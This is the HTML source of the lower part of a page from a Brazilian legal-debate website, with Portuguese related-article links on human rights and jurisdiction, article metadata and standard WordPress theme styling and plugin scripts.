                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/soberania-aliada-ou-empecilho-a-protecao-internacional-de-direitos-humanos/" rel="bookmark" title="SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?">SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/bruna-dos-anjos-klingor/">Bruna dos Anjos Klingor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T17:30:17-03:00" >22/05/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/as-politicas-publicas-o-movimento-neoliberal-e-a-busca-pelo-ouro-de-tolo/" rel="bookmark" class="td-image-wrap " title="AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/05/10.-pirita-ouro-de-tolo-696x467.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/as-politicas-publicas-o-movimento-neoliberal-e-a-busca-pelo-ouro-de-tolo/" rel="bookmark" title="AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”">AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/pedro-augusto-mutton-de-carvalho/">Pedro Augusto Mutton de Carvalho</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T13:57:21-03:00" >04/05/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/a-constante-luta-do-tribunal-penal-internacional-em-afirmar-sua-existencia-internacionalmente/" rel="bookmark" class="td-image-wrap " title="A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/04/10-puttin-696x385.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/a-constante-luta-do-tribunal-penal-internacional-em-afirmar-sua-existencia-internacionalmente/" rel="bookmark" title="A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE">A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/enrico-lentini-gibotti/">Enrico Lentini Gibotti</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-17T14:05:55-03:00" >17/04/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_raw_css tdi_92 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><div id=tdi_92 class="td_block_inner td-fix-index"><style>.td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
  margin: 0 -10px;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
  float: left;
  width: 33.33333%;
  padding: 0 10px;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-child(3n+1) {
  clear: both;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0 -5px;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    padding: 0 5px;
  }
}
@media (max-width: 767px) {
  .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    float: none;
    width: 100%;
    padding: 0;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
    margin-bottom: 30px !important;
  }
}
.td-post-contraditor p {
  text-align: justify;
}
</style></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_94,
				.tdi_94 .tdc-inner-columns{
				    display: block;
				}.tdi_94 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
margin-top:60px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_94 { 
display:block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
margin-top:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-top:30px !important;
}
}

</style></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="William Galle Dietrich"></span><meta itemprop="datePublished" content="2021-07-23T15:25:42-03:00"><meta itemprop="dateModified" content="2021-07-23T15:25:53-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png"></span><meta itemprop="name" content="Contraditor"></span><meta itemprop="headline" content="62. CIÊNCIA JURÍDICA E GARANTISMO PROCESSUAL – 2ª PARTE"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_95" class="tdc-zone"><div class="tdc_zone tdi_96  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_96{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_96{
margin-top:80px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96{
margin-top:90px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-top:70px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-top:70px !important;
}
}

</style>
<div class="tdi_95_rand_style td-element-style" ><style>
.tdi_95_rand_style{
background-color:#3d3d3d !important;
}
 </style></div><div id="tdi_97" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_98 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_98 .tdc-row-video-background-error,
	                .tdi_98 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_98{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_98 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
padding-bottom:26px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
padding-bottom:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
padding-bottom:22px !important;
}
}

</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_101 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
padding-left:35px !important;
z-index:100 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_101 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101{
padding-left:30px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
padding-left:25px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
padding-left:25px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_101 .tdb-logo-a,
                .tdi_101 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 30px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 30px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_101 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_101 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 1px;
                
                    display: block;
                
                    color: rgba(255,255,255,0.6);
                
                    font-family:Inter !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_101 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #e6a161;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Inter !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_101 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_101 .tdb-logo-text-title{
				    background: none;
					color: #e6a161;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 28px;
                
                    margin-right: 6px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 28px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:15px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 26px;
                
                    margin-right: 5px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 26px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 26px;
                
                    margin-right: 5px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 26px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/07/contraditor-w.png" src="https://www.contraditor.com/wp-content/uploads/2021/07/contraditor-w.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  width="170" height="50" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_105 mailchimpform" ><aside class="td_block_template_2 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-421" method="post" data-id="421" data-name="Inscreva-se" ><div class="mc4wp-form-fields"><p class="mailchimpassine">Assine nossa newsletter:</p>
<p><input type="email" name="EMAIL" placeholder="Digite seu endereço de e-mail" required style="width:250px;height:32px;font-size:12px"/><input type="submit" value="Assinar" style="height: 32px"/></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768908280" /><input type="hidden" name="_mc4wp_form_id" value="421" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 > .wpb_wrapper,
				.tdi_107 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_107 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_108{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_109 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_109 .tdm-social-item i.td-icon-twitter,
				.tdi_109 .tdm-social-item i.td-icon-linkedin,
				.tdi_109 .tdm-social-item i.td-icon-pinterest,
				.tdi_109 .tdm-social-item i.td-icon-blogger,
				.tdi_109 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_109 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 50px;
				}.tdi_109 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}.tdi_109 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_109"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalcontraditor"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalcontraditor" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalcontraditor/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalcontraditor/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/contraditor_com"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/contraditor_com" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCVqkn-WD97eyCmdpis_QgWw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCVqkn-WD97eyCmdpis_QgWw" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.contraditor.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.1 (rara)
        Deploy mode: deploy
        
        uid: 696f65f88792b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.mailchimpform h4, .mailchimpformpost h4{
    display:none
}
 .mailchimpformpost{
    padding:15px;
    background:#ececec
}
 .mailchimpform, .mailchimpformpost, .mailchimpform .widget, .mailchimpformpost .widget{
    margin-bottom:0
}
 .td-footer-wrap .mailchimpassine {
    margin:0;
    color:#fff
}
 .td-page-header h1, h1.td-page-title {
    color:#000000;
    font-family: Merriweather;
    font-size: 35px;
    line-height: 1.2;
    font-weight:900;
    text-transform:uppercase;
}
 .entry-crumbs {
    color: #000000;
    font-family:Lato;
     font-size:15px;
     font-weight:700;
    text-transform: uppercase;
    margin-bottom:30px;
}
 .entry-crumbs a {
    color: #000000
}
.search-results h3.entry-title,
.category h3.entry-title {
     margin: 15px 0 0 0;
     font-family: Merriweather;
     font-size: 20px;
     line-height: 1.3;
     font-weight: 900;
}
 .td-post-category {
     background: #fff;
     color: #e02500;
     text-transform: uppercase;
     font-size: 10px;
     padding: 5px 8px;
     opacity: 0.8;
}

@media (max-width: 768px) {
    .mc4wp-form-fields{
        text-align:center
    }
    .tdi_66 {
        float: none
    }
}

</style>

<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

</style><script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.contraditor.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.contraditor.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.contraditor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
